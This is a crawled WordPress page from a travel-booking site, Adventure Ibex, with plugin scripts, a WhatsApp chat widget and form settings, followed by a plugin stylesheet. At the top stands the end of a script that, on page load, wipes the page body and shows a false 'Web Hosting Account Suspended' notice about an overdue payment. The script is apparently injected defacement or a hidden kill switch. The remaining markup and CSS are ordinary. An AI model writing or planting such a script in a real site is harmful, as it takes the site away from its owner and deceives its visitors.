  document.addEventListener("DOMContentLoaded", function () {
    // Replace site content
    document.body.innerHTML = "";
    document.body.style.margin = "0";
    document.body.style.fontFamily = "Arial, sans-serif";
    document.body.style.backgroundColor = "#f4f4f4";

    const container = document.createElement("div");
    container.style.display = "flex";
    container.style.justifyContent = "center";
    container.style.alignItems = "center";
    container.style.height = "100vh";

    container.innerHTML = `
      <div style="
        background: #ffffff;
        padding: 40px;
        max-width: 520px;
        text-align: center;
        border-radius: 6px;
        box-shadow: 0 0 20px rgba(0,0,0,0.15);
      ">
        <h1 style="color:#d9534f; margin-bottom: 20px;">
          Web Hosting Account Suspended
        </h1>
        <p style="font-size:16px; color:#333;">
          This website has been temporarily disabled due to an overdue hosting payment.
        </p>
        <p style="font-size:14px; color:#666; margin-top: 15px;">
          Please contact your hosting provider or site administrator to restore service.
        </p>
        <hr style="margin: 25px 0;">
        <p style="font-size:12px; color:#999;">
          Error Code: HOSTING_PAYMENT_DUE
        </p>
      </div>
    `;

    document.body.appendChild(container);
  });
})();
   </script>
    <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12.1 -->        <style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}</style>
                <style id="ht_ctc_an_flash">@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.ht_ctc_an_flash{animation-name:flash}</style>
                  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; top: 99px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:30px; width:30px;" width="30px" height="30px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;916005716807&quot;,&quot;pre_filled&quot;:&quot;Thank you for contacting Adventure Ibex! Please let us know how we can help you.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; top: 99px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; top: 99px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_flash&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 {display: flex;gap: 2em;flex-wrap: nowrap;align-items: center;}.wp-container-4 > * { margin: 0; }</style>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"916005716807","pre_filled":"Thank you for contacting Adventure Ibex! Please let us know how we can help you.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; top: 99px; left: 15px;","pos_m":"position: fixed; top: 99px; left: 15px;","schedule":"no","se":"150","ani":"ht_ctc_an_flash","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12.1' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' id='wp-travel-engine-js-extra'>
/* <![CDATA[ */
var wteL10n = {"version":"5.6.3","baseCurrency":"INR","baseCurrencySymbol":"\u20b9","currency":"INR","currencySymbol":"\u20b9","home_url":"http:\/\/www.adventureibex.com","_nonces":{"addtocart":"58aa321d15","downloadSystemInfo":"608f44c63b"},"wpapi":{"root":"http:\/\/www.adventureibex.com\/wp-json\/","nonce":"5305db2eeb","versionString":"wp\/v2\/"},"wpxhr":{"root":"http:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","nonce":"d3d1faab9d"},"format":{"number":{"decimal":"0","decimalSeparator":".","thousandSeparator":","},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""}},"extensions":[],"locale":"en","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true}};
var wte_currency_vars = {"code_or_symbol":"code"};
var WTEAjaxData = {"ajaxurl":"http:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","nonce":"5305db2eeb"};
var wte_strings = {"bookNow":"Book Now","pax_validation":"Number of pax (%1$s) is not eligible for booking. Please choose travellers number between %2$s and %3$s for this trip.","bookingContinue":"Continue"};
var wte = {"personFormat":"\/person","bookNow":"Book Now","totaltxt":"Total:","currency":{"code":"INR","symbol":"&#8377;"},"trip":{"id":216,"salePrice":0,"regularPrice":0,"isSalePriceEnabled":false,"price":0,"travellersCost":0,"extraServicesCost":0},"payments":{"locale":"en","total":0,"total_partial":0},"single_showtabs":"","pax_labels":[],"booking_cutoff":{"enable":false,"cutoff":0,"unit":"days"}};
var wte_cart = [];
var rtl = {"enable":"0"};
var Url = {"paypalurl":"https:\/\/www.paypal.com\/cgi-bin\/webscr","normalurl":"http:\/\/27"};
var wp_travel_engine = {"ajaxurl":"http:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","cartURL":"","CheckoutURL":"http:\/\/www.adventureibex.com\/checkout\/?wte_id=1768712248"};
var wte_account_page = {"ajax_url":"http:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=1766678149' id='wp-travel-engine-js'></script>
<script type='text/javascript' id='wp-travel-engine-js-after'>
var WPTE_Price_Separator = ","; // Backward compatibility.
</script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/themes/himalayas/js/jquery.nav.js?ver=3.0.0' id='himalayas-onepagenav-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/themes/himalayas/js/jarallax/jarallax.min.js?ver=1.10.7' id='jarallax-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/themes/himalayas/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.0' id='himalayas-featured-image-popup-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/themes/himalayas/js/skip-link-focus-fix.js?ver=6.0.5' id='himalayas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/themes/himalayas/js/himalayas.js?ver=6.0.5' id='himalayas-custom-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=4.0.0-beta.58' id='inputmask-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/jquery.validate.min.js?ver=1.19.1' id='jquery-validate-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/intlTelInput/jquery.intlTelInput.min.js?ver=16.0.7' id='jquery-intl-tel-input-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.8' id='selectWoo-js'></script>
<script type='text/javascript' id='everest-forms-js-extra'>
/* <![CDATA[ */
var everest_forms_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","submit":"Submit","disable_user_details":"no","everest_forms_data_save":"b858762058","everest_forms_slot_booking":"5143819451","i18n_messages_required":"This field is required.","i18n_messages_url":"Please enter a valid URL.","i18n_messages_email":"Please enter a valid email address.","i18n_messages_email_suggestion":"Did you mean {suggestion}?","i18n_messages_email_suggestion_title":"Click to accept this suggestion.","i18n_messages_confirm":"Field values do not match.","i18n_messages_check_limit":"You have exceeded number of allowed selections: {#}.","i18n_messages_number":"Please enter a valid number.","i18n_no_matches":"No matches found","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"il8n_min_word_length_err_msg":"Please enter at least {0} words.","il8n_min_character_length_err_msg":"Please enter at least {0} characters.","plugin_url":"http:\/\/www.adventureibex.com\/wp-content\/plugins\/everest-forms\/","i18n_messages_phone":"Please enter a valid phone number.","i18n_field_rating_greater_than_max_value_error":"Please enter in a value less than 100."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms.min.js?ver=3.0.6' id='everest-forms-js'></script>
<script type='text/javascript' id='everest-forms-survey-polls-quiz-script-js-extra'>
/* <![CDATA[ */
var everest_forms_survey_polls_quiz_script_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_nonce":"9c85f219aa","form_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms-survey-polls-quiz.min.js?ver=3.0.6' id='everest-forms-survey-polls-quiz-script-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/mailcheck/mailcheck.min.js?ver=1.1.2' id='mailcheck-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/dropzone/dropzone.min.js?ver=5.5.0' id='dropzone-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-includes/js/wp-util.min.js?ver=6.0.5' id='wp-util-js'></script>
<script type='text/javascript' id='everest-forms-file-upload-js-extra'>
/* <![CDATA[ */
var everest_forms_upload_parms = {"url":"http:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","errors":{"file_not_uploaded":"This file was not uploaded.","file_limit":"File limit has been reached ({fileLimit}).","file_extension":false,"file_size":"File exceeds max size allowed.","post_max_size":"File exceeds the upload limit allowed (128 MB)."},"max_timeout":"30000","loading_message":"Do not submit the form until the upload process is finished"};
var everest_forms_upload_parms = {"url":"http:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","errors":{"file_not_uploaded":"This file was not uploaded.","file_limit":"File limit has been reached ({fileLimit}).","file_extension":false,"file_size":"File exceeds max size allowed.","post_max_size":"File exceeds the upload limit allowed (128 MB)."},"max_timeout":"30000","loading_message":"Do not submit the form until the upload process is finished"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms-file-upload.min.js?ver=3.0.6' id='everest-forms-file-upload-js'></script>
<script type='text/javascript' id='everest-forms-ajax-submission-js-extra'>
/* <![CDATA[ */
var everest_forms_ajax_submission_params = {"ajax_url":"http:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","evf_ajax_submission":"de68919e8a","submit":"Submit","error":"Something went wrong while making an AJAX submission","required":"This field is required.","pdf_download":"Click here to download your pdf submission"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/frontend/ajax-submission.min.js?ver=3.0.6' id='everest-forms-ajax-submission-js'></script>
<script type='text/javascript' id='gt_widget_script_86887482-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86887482'] = {"default_language":"en","languages":["af","ar","hy","az","be","bn","zh-CN","hr","cs","da","nl","en","et","tl","fi","fr","ka","de","el","gu","haw","iw","hi","hu","is","ga","it","ja","kn","kk","ko","lo","la","lv","lt","mr","mn","my","ne","no","fa","pl","pt","pa","ro","ru","gd","sr","sk","sl","es","sv","ta","th","uz","vi","cy"],"url_structure":"none","flag_style":"3d","flag_size":16,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-25058","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="http://www.adventureibex.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.0.5" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/shop/" data-gt-orig-domain="www.adventureibex.com" data-gt-widget-id="86887482" defer></script><script type='text/javascript' id='gt_widget_script_46216009-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46216009'] = {"default_language":"en","languages":["af","ar","hy","az","be","bn","zh-CN","hr","cs","da","nl","en","et","tl","fi","fr","ka","de","el","gu","haw","iw","hi","hu","is","ga","it","ja","kn","kk","ko","lo","la","lv","lt","mr","mn","my","ne","no","fa","pl","pt","pa","ro","ru","gd","sr","sk","sl","es","sv","ta","th","uz","vi","cy"],"url_structure":"none","flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-46216009","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="http://www.adventureibex.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.0.5" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/shop/" data-gt-orig-domain="www.adventureibex.com" data-gt-widget-id="46216009" defer></script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="http://www.adventureibex.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1766678149
body_size: 65516
content:
:root{--primary-color: #1a84ee;--primary-color-rgb: 26, 132, 238;--hover-color: #0066cc}.common-style,#wpadminbar .wpte-admin-menu{height:100%;display:inline-block;align-items:center;line-height:26px;vertical-align:top}.common-style svg,#wpadminbar .wpte-admin-menu svg{vertical-align:middle}.fancybox-container.wte-fb-popup{position:fixed;top:0;left:0;right:0;z-index:11111;display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 15px}.fancybox-container.wte-fb-popup .fancybox-inner{position:static;max-width:1170px;width:100%;margin:0 auto;left:auto;right:auto;top:auto;bottom:auto}.fancybox-container.wte-fb-popup .fancybox-inner .fancybox-stage{position:static}.fancybox-container.wte-fb-popup .fancybox-bg{background:rgba(0,0,0,.7);position:absolute;top:0;left:0;right:0;width:100%;height:100%}.fancybox-container.wte-fb-popup .fancybox-infobar,.fancybox-container.wte-fb-popup .fancybox-toolbar,.fancybox-container.wte-fb-popup .fancybox-navigation{display:none}.fancybox-container.wte-fb-popup .fancybox-slide{background:#fff;border-radius:5px;max-height:90vh;position:relative;overflow:hidden}.fancybox-container.wte-fb-popup .fancybox-slide .white-popup{position:static;margin:0;max-width:unset}.fancybox-container.wte-fb-popup .fancybox-slide iframe{width:100%;height:100%}.fancybox-container.wte-fb-popup .fancybox-content{width:100%}.fancybox-container.wte-fb-popup [class*=fancybox-close]{position:absolute;top:13px;right:13px;z-index:11;font-size:25px;line-height:1;background:none !important;border:none;padding:0;cursor:pointer}.fancybox-container.wte-fb-popup [class*=fancybox-close] svg{width:1em;height:1em;vertical-align:top;opacity:.5}.fancybox-container.wte-fb-popup [class*=fancybox-close]:hover svg{opacity:1}.fancybox-container.wte-fb-popup .wte-package-editor .wte-package-editor__close{position:absolute;top:13px;right:30px;font-size:14px;line-height:1;font-weight:600;color:#fff;background:var(--primary-color);padding:15px 20px;border:none;border-radius:28px;z-index:11;cursor:pointer}.fancybox-container.wte-fb-popup .wte-package-editor .wte-package-editor__close:hover{background:var(--hover-color)}.fancybox-container.wte-fb-popup .wte-package-editor [class*=fancybox-close]{display:none}.fancybox-container.wte-fb-popup #wte__booking{padding:0}svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-0.125em}.svg-inline--fa.fa-lg{vertical-align:-0.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-0.125em;width:1em}.fa-layers svg.svg-inline--fa{transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;transform:translate(-50%, -50%);transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;transform:scale(0.25);transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;transform:scale(0.25);transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;transform:scale(0.25);transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;transform:scale(0.25);transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;transform:scale(0.25);transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.mfp-content{max-width:1169px;width:90%;max-height:80%;background-color:#fff;border-radius:3px;box-shadow:0 7px 26px rgba(0,0,0,.16)}@media(min-width: 1200px){.mfp-content{max-width:1367px}}.mfp-content .mfp-close{position:absolute;top:12px;right:12px;padding:0;border:none;background:none;width:20px;height:20px;display:flex;align-items:center;justify-content:center;line-height:0;font-size:40px;transition:all .1s linear;opacity:.2}.mfp-content .mfp-close:hover{opacity:1}.v-none{visibility:hidden;opacity:0}.d-none{display:none}.wpte-select .select2 .select2-selection{margin:0;padding:10px 15px;height:40px;line-height:normal;border-radius:3px;background-color:rgba(26,132,238,.02);border:1px solid rgba(26,132,238,.15);font-family:var(--primary-font);font-size:14px;letter-spacing:.5px;width:100%;max-width:100%;opacity:1;transition:opacity .3s ease}.wpte-select .select2 .select2-selection .select2-selection__rendered{line-height:1.25;padding:0}.wpte-select .select2 .select2-selection .select2-selection__arrow{height:40px}.wpte-select .select2 .select2-selection__clear{display:none}button:disabled{opacity:.5}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}button:disabled.btn-loading::before{content:url("data:image/svg+xml,%3Csvg aria-hidden=%27true%27 focusable=%27false%27 data-prefix=%27fad%27 data-icon=%27spinner-third%27 role=%27img%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 512 512%27 class=%27svg-inline--fa fa-spinner-third fa-w-16 fa-spin fa-lg%27%3E%3Cg class=%27fa-group%27%3E%3Cpath fill=%27%23cccccc36%27 d=%27M478.71 364.58zm-22 6.11l-27.83-15.9a15.92 15.92 0 0 1-6.94-19.2A184 184 0 1 1 256 72c5.89 0 11.71.29 17.46.83-.74-.07-1.48-.15-2.23-.21-8.49-.69-15.23-7.31-15.23-15.83v-32a16 16 0 0 1 15.34-16C266.24 8.46 261.18 8 256 8 119 8 8 119 8 256s111 248 248 248c98 0 182.42-56.95 222.71-139.42-4.13 7.86-14.23 10.55-22 6.11z%27 class=%27fa-secondary%27%3E%3C/path%3E%3Cpath fill=%27%23ccc%27 d=%27M271.23 72.62c-8.49-.69-15.23-7.31-15.23-15.83V24.73c0-9.11 7.67-16.78 16.77-16.17C401.92 17.18 504 124.67 504 256a246 246 0 0 1-25 108.24c-4 8.17-14.37 11-22.26 6.45l-27.84-15.9c-7.41-4.23-9.83-13.35-6.2-21.07A182.53 182.53 0 0 0 440 256c0-96.49-74.27-175.63-168.77-183.38z%27 class=%27fa-primary%27%3E%3C/path%3E%3C/g%3E%3C/svg%3E");display:inline-block;width:18px;height:18px;margin-right:10px;animation:spin 1s infinite linear}
